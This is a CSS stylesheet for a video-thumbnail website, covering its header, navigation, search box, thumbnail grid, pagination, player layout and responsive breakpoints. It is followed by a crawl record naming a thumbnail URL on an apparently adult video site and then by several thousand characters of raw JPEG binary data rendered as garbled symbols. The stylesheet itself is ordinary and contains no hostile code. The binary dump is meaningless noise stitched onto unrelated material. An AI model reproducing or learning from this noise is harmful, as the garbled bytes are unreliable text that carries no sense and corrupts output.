    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_title:before {
    content: '\0041'
}

.icon-tag:before {
    content: '\0042'
}

.icon-video:before {
    content: '\0043'
}

body {
    background-color: #e3e3e3;
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400
}

.container {
    width: 100%;
    max-width: 1697px;
    margin: 0 auto;
    padding: 0 5px
}

.logo img {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-line-content a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-line-content a:hover {
    background-color: #ababab;
    color: #fff
}

.header {
    font-size: 0
}

.header-logo-col {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 4px 0
}

.header-menu-col {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 0;
    border: 1px solid #d1d1d1;
    background-color: #fff
}

.header-text {
    color: #323232;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    margin: 0;
    padding: 0;
    max-height: 60px;
    overflow: hidden;
    padding-left: 5px
}

.languages {
    position: relative;
    margin-left: 20px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    text-transform: uppercase;
    padding-right: 12px
}

.languages .lang-current:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4px 3px 0 3px;
    border-color: #312b2f transparent transparent transparent;
    content: '';
    position: absolute;
    right: 3px;
    top: 14px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #454545;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    border-right: 1px solid #d1d1d1;
    background-color: #fff;
    padding: 17px 25px
}

.nav a.active,
.nav a:hover {
    background-color: #77204d;
    color: #fff
}

.search {
    position: relative;
    width: 100%;
    max-width: 450px;
    margin-left: auto;
    margin-left: 10px
}

.search input {
    height: 42px;
    line-height: 42px;
    padding: 0 10px;
    font-size: 12px;
    border: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #e3e3e3;
    color: #fff;
    width: 100%
}

.search input::-webkit-input-placeholder {
    color: #fff
}

.search input::-moz-placeholder {
    color: #fff
}

.search input:-ms-input-placeholder {
    color: #fff
}

.search input::placeholder {
    color: #fff
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    cursor: pointer;
    right: 0;
    top: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    line-height: 42px;
    text-transform: uppercase;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    background-color: #77204d;
    height: 100%;
    border: none;
    padding: 0 15px
}

.search button:focus {
    outline: 0
}

.main {
    font-size: 0;
    padding-top: 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 1px 1px 0;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #d1d1d1
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #fff;
    background-color: #77204d
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity {
    color: #717171;
    font-family: "Roboto Slab";
    font-size: 10px;
    font-weight: 400;
    background-color: #fff;
    padding: 3px 10px;
    position: absolute;
    right: 6px;
    bottom: 6px;
    font-weight: 400
}

.thumb-quantity {
    padding-left: 20px
}

.thumb-quantity:before {
    font-family: custom;
    position: absolute;
    left: 5px;
    top: 1px;
    font-size: 13px;
    color: #717171;
    content: '\0041'
}

.thumb-desc {
    color: #40474d;
    font-size: 12px;
    font-weight: 400;
    background-color: #fff;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 16px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #77204d;
    position: absolute;
    top: 100%;
    left: -1px;
    width: -webkit-calc(100% + 2px);
    width: calc(100% + 2px);
    max-height: 27px;
    overflow: hidden;
    padding: 0 5px;
    display: none;
    z-index: 1;
    border: 1px solid #d1d1d1;
    border-top: none
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    padding: 2px 0
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #114572
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #40474d;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #d1d1d1;
    background-color: #fff;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #d1d1d1;
    background-color: #77204d;
    color: #fff
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #3b3b3b;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.title {
    background-color: #fff;
    color: #40474d;
    font-size: 22px;
    font-weight: 400;
    text-transform: uppercase;
    margin: 10px 0;
    padding: 10px 15px
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #d1d1d1;
    background-color: #fff;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;

    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 11px;
    font-size: 13px;
    color: #717171;
    content: '\0043'
}

.categories a .categories-title {
    font-size: 16px;
    line-height: 43px;
    color: #40474d;
    font-size: 14px;
    font-weight: 400
}

.categories a:hover {
    border: 1px solid #d1d1d1;
    background-color: #77204d
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #fff
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    padding: 10px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #717171;
    font-size: 10px;
    font-weight: 400;
    line-height: 35px;
    text-transform: uppercase;
    display: block
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1456px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1215px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 974px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden
    }
    .player-promo-item {
        margin: 0 2px 20px;
        display: inline-block;
        vertical-align: top
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 733px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-menu-col {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding-bottom: 5px
    }
    .header-logo-col {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .search {
        margin-top: 5px
    }
    .header-text {
        display: none
    }
    .nav {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        border-bottom: 1px solid #d1d1d1
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .logo img {
        min-width: 0
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 1px);
        width: calc(33.3333% - 1px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 1px);
        width: calc(50% - 1px)
    }
    .nav a {
        padding: 13px 2px;
        font-size: 12px
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: text/plain
request_url: https://xxxhindivideo.com/thumbs/trdbnr8/2896833388.v1581746820
body_size: 14828
content:
���� JFIF  ` `  �� C 		



	�� C��  � �" ��             	
�� K 	   !1AQ"aq���	#2B���3Rb�$r���%C��&45DSc����            �� 7      !1A"Qaq#2���3B������Cbr��   ? 鞪�0%E�P�����a[���9�|�W�Rq	�7���Cܣ>�ܿ����ھ��ŸXf��:�R��%%J	��&���0X�X��pA��Ɩ��@gq����>��DW���@�P-�iP+} x- Ւ��s�4��Ȳ4�ߜ>��Z��D)$��ʈ��T#�>�m!�������DR?�p+�S#Op�����w�e�t��$���$�|��&_�9Ȧ�Ӟ��9�'�]�t��Ҵ�Q�]{������;��r��w`�`TwxS��Rg�jm�[�{a���Y��@sOJ�,����i�k��*W2s�4�r�,-'-�~�t���^�C�m�;���\p�9��9��<A�hM32�sy1��l���rq� TN $��.�X�YХ.|8�yI��U;��h�<Q��3�r�nZ�S�`�q�<��N0�'U͐hѹJ�)�,Yݩ;)�Y}�MXn+M�H7&*Tk~y<�	!'c��։�ډ��%�5w��K,E��)����+)RG*��#>�+��ԥ%�_PRRBPH'�m�nͷ���WcX�m)��m��	J9πꮄ�U�l*�8˞2��ʫ�]U$��7'�.��o��㞕v�d��X���]Ӎ8 V��@�	4I'SDm8S̓�Oҡ��]�쫥&[޻7xn�%2���l2���$����R-�m;$p����K��6%]�0�>&�Sgr��S2�������?z�]dIQ,�m���$��(k���Yc���N���@�wȖ��ms~*�I�K	� U8����pᬕ�Z��_�4$���K�>�Ty�suǫ���8���Y��ed�`��w��!��+�9�v��evQ��bz�SO.@�����!Y�~PAZA9��$~�j�v���>�5�veA��F����by�F R��>g�]��Ş(i�'�s5�ID�Hp����)Jπ	Q>�No쉩�]=��گБ��d�uگCc�k[S s�ޛ*�dO���ѿ�E�]I	�KGy!�6)(JO�<¶pk�׮�����)�a��
[Yݧ:����n(�o�S�r4����x��������>]��m��"�!���)��-����T	��8�,�����tJ#d��Ѩ����)[x��kN����6�j9S-�{R�G�Ƌ�ejO�8�Qϲ7�D]�S�D������`�a/${�P�����i�B����1*1KP����Y�f��;��tܫ��W6���-O�6�Z�\KA��gu(`��ӕ��6�X�Y��˓s�fm��R�A[���S�zjWe�UmӐdڡ��\u]��A�E�ȏ)'�hob3�����G/���V�cĝ|\�yz�J�Z}��[ZNI���@�®An�؝�}1{���{[�����[qe ��~��cL�n+�w�#�,W�.\�n��BT�7��
v;�O6.0i�@՝ȷV�M���<��T���R
��`P4~
j���`��G�їeƍ.�qE��� ���PZ�G7#���l(���W��>qt�*�
C���*T�1�2,yQ;�����_R�̴��;f�mt��o��C�z}�.uM�\=�� qm�������FҼQ�z�ͦ�Pn�ȅ��*%�Ķ���R��H#B�[^B�1Ԋ����Z���v�E���tR��<�<��m(p���pG<&�m�8o��:��P݊:��jh
}�l�&���q�oY/s�,#����Dӧ��������:r/�^.7�W8�7!,��%�ʹ�/.w��� 4Du�\ ?#伨螚do|uY��v��w��;�eh�<�bڥŽ;ƈ�Be�왚y��4�mm��(G_���񥎝OM�i��tHE�6���I�� <> ���N�ѭ��O^��wL�YnfB\��/]f- �+�֕����p�8Kt�b:%��Uk��M�J�-:�Xpo��~@�֩}Q�Fj'xi6$x<���xGCt�)�`ؼ\t�!�]��������J���AU�Rݐ֡D���!ο�P?�Lݮ�[�v�;0�q�1}�]�#�*B[G)��X+9�稪�����^�y� 2U��:�����,���#���k[#I�E���R��@�\^?z���m���AS'iY�n��<��=)� �)?�Fr�>v�E�r@w�L��K ��hd� ��Lsl(A�8ϖ�qzc�8���$Ԍ�>+�EmPe��f���t!j!I�8���L��ֹ\:�T��D�s)D���~�_v`�Dl�"����Sm��]���$���I�h��U�Q��B�}U��4���`��Ɀ���ʃu}v�U*j�@]\n�:���gz�S�I� �G�C��U� �'a��r>�?Vӿ�l��z]f��7�Yi�q�j�·kR�0�`�㘁�p~ ��p�ȭ��]]�=pq���F"�n���'�b��
jF��}�A"]�Ӫ�\�q�K������*d,n�(6 =H*�gM�8Y����6�RJ����
I#�B�� �����x�k$�slx�(0L��T�\[Q��%kN?�~��.Xt�I�_��-o�)��B
���	8ltʎ����Z��)
A)RT0���x7�w�?1:��m�&� 
	e/����Fy�+t���m���6-It�$��vk}�L��$�(��u|��	��k4��c�lыX |IV�AmÊ:yII;�n)�M��N�������IRt��(�A�[`iX�@@R�Ri$p�v��B{h�9|,������	�w�Z��@T���۪�N�۵'�ڢ�2�l�C���2�f<U>��A��.*w$�j�����t�>��\t�Q�պ:����+�%�����v�˝�� �W��\Z��ӆ燮Zn6����یG'wq������p�����m) ����ΝD�砎R39��y^� �GO#�V�A�q�����uO-�H��oK=�T]a�Ae(I0֡�W��8>G5F8�äp���0KWxM�	h(���R�1�Q@�8�դ�څw����̆�<�<A ����*5�7�Qs�k�>�+�ږ�3sYJ�KbAy.6 �Q'"A+�sfH{���7�$Bl�w�c��zR�W��+�m���a�ݬ�G�wF�a�*���/6�X褑�~ �����gh~кM�޷�x�j�XE����	e�$�ݩ�q��Ռ����N	� �.ج�ͼƷ�LF��m���z��'�U˱#�J7���Ke�ܷC�­��|��晶�|RH�y�(�p)͋[h �'j��\�cR��*s�6ި퐣Ⱥ��r�>ilta;�L���%	 �(�H$�fl���n��p�p&	q��XI)c<ą`�c����`�G�ݐ�8�s��|��,�����
Xݎ2l��6���ܞ���y��
K`:�z)�c|n�79�j��h��� �����|7��x� ����%���u�5$��3¸�)C��'Y/����&�G0T��>8޿=��v#R���Ӱ(�����nԜ@�k�%M�#�d�͕ <�λ���)�Xqbu�8��A�tI�Ư�Jey�MK���'t��&���l7�zE�n����/���PAP>Q�U)�ҡ��ERG�*X#	���ܤNK=�]���1	ِ���1K�����t�͚k�o^wN|6��e�B�m�z9뇀��
�.�ϧ����f�DWkj�!E'�q
� �Z�,�z%��Xt��*w�i�^D;��Q�{o(���zӨ�~�w���n̸�
ᆐT�W�H u���8��������6���-�$\�n6V��*�)N��+|'#�I WN{:��\)�N�h[l1���C����`�6Cy�BGƙS��I!ݦ���@����\W����j���r����) �pEO�I�gq�R�i r�"�i~ñtD��������IR����<T��T9�FGJ�8vul�V��bD�/%����B��RF�t�}Y�IYP_0��%�GKc���4�7-ϯ����QSe�m����*���q���7)��8!�H��Ȝ����%�4��#���&�0��t�fsr�,�@*[w�f�%D�$���x�t2F#�s{��vcu���LV���Ҷ���J|��JL7\��l�0���OR$'���G`;/jK�C[vML9�j[c�]��9�R	��H �T�������� I>;������v�kLO��4�z�%j��|>�
���,���8�&���W"�q&��>����n��VI�H�8�FV��)*�Ck�V	�J��T��˳���>E�cMMPJh�%)9�Xۧ����]�,W�Oy�\IT{��BZn#��j,PK�*8��IF���955�X��ͦ��Shė�� Ry��� ��� /�pEX�2=�X���W����j��F����g��w�}�LE�SyՎ�j�9�d1��]�vH@W�� TR2Rz�V���C�3�8s���ozVt7�ܥ�n73�Ai֝l]�J�I� ��Ro5��:�Ѡ4�~�2		w�'�![�N>uZ��}V��e-�[����+e[���GRT��q:�sϪ�X5����k�ޛ��;ۤ�x�)��B!�����X ��)�q��Bc/}���B�T�ŝ��J�s
N� ��tb��x+�{���=�F�Y	;{7eH�v祣-�q���z�^m�	�	���Ai�:��o$����Nͣj��yV1�G�`Сd ��N�|Rc�1R��RHZwII�>ӵ8�k�R���z�D@0iU��nL��
c����o��iʨoo��)�H[��s`z��CF@��9>�C!�.�ovT(��*;��2y����p7ǲ�;yjD���Z�y�ӣ�q
H�1��=9�s������gIY GfK��C��y�l�p���{�avf� #覹2��ɤ�IW¼���myA�UĹ�h� ��.:��ʧ� � 4;8���k�-�䠡�H���#:u��y05�+K̂��RGa����4��֩��Pf*P�����<��A�+���c֊�=�j����~�;�?����њ����G�I?�u���n�R	�q�텻u����T��>�V��$��¬	8��|�����¨�x�ȷ���Rs�3�$&��n�$��B�����&�Y-I����Y�R9H ��j��d��Z��E�Ū�lZ�R#5����#��$�tP8��7�ĝ"i�9�gW�=;����f�8�Ǟ�&[�z���0��tm �r�{,
ូsS����]Ws-�����
B�Sj)'�25*ȡ/�h�6�+L���8�WQ� �2V[� �N����i�\�1]x�<��n��I%$�q��"�!�;��Z������\o�S�,sR�7�k�|�)<�)��9�'��)KDN�����'�?{����O���Bz;��ZF�L�QT]QP�_\�p3ﭼo��ލz��j=�]�H$���s\��7�Xx�Iɘ�r䠼p�T ��\�w��f�#�kj��61�G6䮨ٻhZx�|�ݙ��>�RA��Gj�,����|��{��h�o	Z�����䔂>�&�ב�V/$�a$%$���C��!���34e
N�3:9�6�U��Kcj���4��im�R��r�k�8��7�A+� �C����ڞ�Į17�[e�B���#�;�<�d�W���.[� 9�Ɍ�Q�=�Ǻ��J���ȷ�SIf�mT���ُ�⥌r!���F:Z���MO$t/X���|��g�l��g[<����;(y�T��"$_n��t���� �_ҥda���O�I+ϴ"`�:R�`o�Z��R����֕ǩ@�mCxO��֡�vg���׀0)M��{�[���JV�V�0����|���o	)��WX:��z[>�U����L�0Q�ÍB��(E�s��2Egk����#[9�UZ�b��^W9��l߹�=��;��zH�#�i`�R���A����4}��ey�20<�"]>ޱ��|�ܑ���3����O�$Sld私���� �0zs6����P���=w��ӂ�q��$��k[�c�
�I�.�	��u	�w���4���s�H-XS��3.#�P�u��T�����ʉ�����J��_t��{�]u����u��BZ�P��)*��A���sѣ,��V5P�FEi|GS*2c6��HI���qbu�+q���#  ����P��FxШ�1������5��&Т��\{��� �p�2�ހ:�~�L8cښ�td��O0J�P�V���a���AZߵ�'�Έ�L��_>�p�x���v��i��8�6�.1��.���4+���p߈���N���r�Q�+�%�<�j�)Po6�V���hS\�'�������p��k��R��	nsĊ���1��x���6��殕��+�l֐�6^g5*_�,(����2GC����q��.���/?t�J��� �>��MQ�V���D���a���f�w�h����N65q?��V9X������e�IHJ#����Bzd�YX��j�`Gk���E���t²Z~��_���)�������H<�$q���4������e.Z�D"S�Q�P>����Ƥ�-oy/9cVd<�A�K8)�����?*p:�`۱���a|��Hmn� l�p�ʛ=��ӿ'�k|����h�_����d/�*o��U+�K���Ë÷k"�~��M#�|��Vx�v� ���W����#�<��0#����:'_tSZ�n��ٕb��y�ͪ��I<��V�ݯ=&#.!��0A�*�v��D���Ɏ��88���~"�z��ZuE/���gč���X&�,m���h�Z��|t'"�4�9�J.QQ�����3�jn��ݠM|+!��Y� ���ZR�^x	Z�k	NI��W볖���>�o��)�<�d� ����}�d�"q�]K(�)��i. ���n���T����^�[R�iTI[��K���41���R �#;R�&1|h��1M�G�j�>��=���4�G����������֍u?������l�#����N��Mjmgw���%c#�S�W�i�T�"j���o�[���	!����Ϫ�L|k
��q�] ��r~KX{K�cԖi�m�܎C�_����ip����g{��o"ʾ��g2b+oΤ�ӟ��>���k~�X1W�O�H������X�编~omxw���V٭o/�]w�me+o�_�8@>�hS�̰3�&���?�s
��Y.L�����/�t��kn
����^#��yg�6SQ����ҁ�n)�!��_�$x��v�3���SJ%��Qf��*�p�3ѓ���#� C��8l�� �W��l��H����]�V�*p��nr�%�s�R8	n��UG��J��(��֚�%B\�ԃ���O�N넮:�+�j��I(R�H,�\8q�����-Nɗ:V���9A%)��A����j:.nÂʒ|��}i� q;��OgB������o>��3��~�: <��05������@.��6%Ŵ0���s�a��Q�gn�:�����Sl�O���PB�H��W��=9�"z�)����ڳR�uL�L�Et�=IM�ls����Q��6�a#c֮���+JXݛ:�Р�[��	i��T��=\$t8�)ı̖R�K�qz)�("�#�Wn;��|,�Z4���ۭQ��c�rP�2T��K9�Qܕj��`�'�}��>J
���I�8�p��L��(�)�e	D����T��5�t֔OsK�42C
;��$ =��W�Q�(��Ԧ4d��
v�L�I�#%>��[�JPW!�M�q[iX��IK��l,q��M��?��R@
$Ҷ\�v�('��M��C���庉�����{���,֧jߨ�ɓ.5�(��}D�1��RR�Sအ�7�x�X��n��TRr*��f"%��k�g�!�,`�S���H)K�$U�e��ײ� `��*֍_�%�������B�<��%k^	 �J��>{�L�BN�R�u�۾Kf�,�GH���mAm[S�}�����/���*v(��	��o@�:Qe���ٲ�|���d{��龁e�>v�!<�}�Q�)�#� >Y5m�"���u��Y|��u��g5���2m��B�k1p�GR�*������^��//!e�:R~�q�g찆фn�6>����;��T�ݨ�t��Z��y�C=���Y�����V��Z�9�̴�y�Av��m�-e��Q�u5d6�	5�j��O6+��q�hG^q�Hpy��>��؍��FL����H
  N#'��ۭ�����%�0�ܨ�#����e����+Pj��t���p�i��p���y{s�L���W8�P]��\�j❬��V�è`�SS�sa\`���LW��N`��I$�)yIP�Uo���T;���u6)P�x��R� :��P�#yF �퟉�7�wԜI}vF&������y��l �����
/������E�"��Xr��Y���l<���B	 ���`b�rO� �.���Q��Ӗ��j�*�S�R�8� 2�Z���棼6�7"q�	R��0:�(Jq�@6����R^ډ�X��N����}�^��_�҈[g8�#|�����'�6g�$8�}�'���r�\�Hl��\�|�o��(�.��ee�{]N�5`�.�[_" ZB��f��|��0�(HS�^u�-0�SHJO��\_�#%�s{i�16
�#@q�S����h���y�J��]k���J����-�#fg���������A?]��+n� ��ĨY!��+�Ø.B3��RکƟ�C��PF��-�W�69vPmyS�ϱ��?񊏾�}8��O�W-
�w֘j#g�8��w�=�5��W�t�}�FDJ�v+[r�����g�!>Ӧ�p9?��E���O�~����bd�m�l9�$�� n~f�~v�cN>cܛB�؅�P�>T�~I���zRn���ۥ�e8C�HyC���	Ɔڀ��a**IO�p���T͑Ů�[)������<F�=!k����:y�M�!>�O��mf2�Q��Uj�o�mpI�ltތ�ޠ��О���~]�I�ɱ�,L\5V�F����O*�Po:�=��֜Fr�%7s-�8��%I%*�~��3��dH���ۘ8�����.���(��L)	�QO0ZvT��:*�8]L��j��U݅��]�X��SG�+T�j(j� ��~�>���k:�A;xf�B�� �a*w{��K�3w�K}��?
������;n�o���%r,�YE���y�RqR�}`����)�6�2[e��P���k�z�e����&�J��3��_ݓo�v���yk�|�r�hE�jJ�@��'��J�qH/|0���:��q.L.,�7�{��
T���d27�GL����ż׃��KH�.�n� |�fC�=K%���RS���>�+gnGZs��x�V�]q��*���;����-X�z4mafq���ޔ��ܗR����p㌺>%��+��PdYq�%,��=Nop9��� �1J\b���Llq&�a��\�>����|."���\��ݫ��Qb�e�?���ݥ�u��̓*J��C(u띇CU��������V6��� �_ր��r\I�O�Rc� +~�5K+j�,(��#�(���V���$5+�jyǼ��n<kS�r�
�ѣ�R:b��~�����:�ˌ��ip���@N<)E���q��Wx��U���o�^JE�Q������׊a����U�`̭��Ki�hno��ڧ����n��@��v��{�T2|7��5K�1��n�F�M��R\qiCjN	'}������)*��*s�vE˃���q��P�!"��)RB������� �"_� i�?em���[�HXm`��T$1�]5�7��{�[N�Җ�-���_��Ї��#��jq`s���Z�Q'���p�L�m�|�^ˋ6�Gk�\z.l��G��}c�[��=%@roZxM���=i���Rq���c@��߇����I���'��E'N�C�$$<yNh�B�?)��N�4��BU����(z,���+�#���W��<�g.`/
����h>����5n��5�U����]l�n#��yc���K`����NB�M6��Z�Nv����\h��w�L�0&��j���ۮ��/���r<��vd�׎:�O闯��E�\�[���=� ����<�Ә{��T����M6v��d�Gy��[���6�T���N�դ8pyB�	���j�4/s{6�D%DP�ڿs�Tv˩&j=}|�y\�n2g����x������o�L|S�+�w�N����#t�f\�7�DQ�C.������2�.�hmH�0�G��8
B��AJ�z�=Ur��4|���Vۍ��I�=��z�E8q�ժ7��q�	�ө��m���)�HJBw*> 
�8W����%1�iK�,���M}��2G�VX����e�^U+�FO� |�����n-���i@@i+���Mcå1è�!b���
%Ӽ9���O�����"��Ɏ�qf I8C(���G�����3��T�����k�),P�N?Rտ�&��p�H��X���8�dǔddV��ԩ'�#�<i�]��+[�9�٭�Y�(�7��hG���W��P�#�B���Q�2(�'�A$�T���Q�mH����vt��q��I41�Z�naҗy����{Ce�PQ�:���9�q��P�(�� Ҝ��fZY%��2�W�/C��1@qS� Yk?/}:�s�#�r�n�yU�e+��e�[HR�E3Os��2|� �����0�*�<���3y�4��Q�ұ��k�%�H�R����k����HeeZ���c�)��;SU������F~���d@o��LZ���K���N;����15s�ZJ#�U����VQ>H@J�cfu�\�iJ�����wwZ�)�
8V)E��sW2�RRG�H��ϤZM�	X(l����c)�%�>H����X'�I{NkM=-/`A�Đ6H�}
�~�n�n^�g�m���C��9�������#Ț�M�̖�XlG!yO��~�J����]/��W�	p���9�єua�\�d���l��k.�g��6(�K���.VE�Ȉ����XSg�����G��_ڛz��4v��� �['H��Щ�Z�[_SU>ڰT�c�W5��pfۄE��Z�n��0�$%�<<h��}poѐH.�#�#�O1'��}5u-� (�{v4ڦ��i���-�h
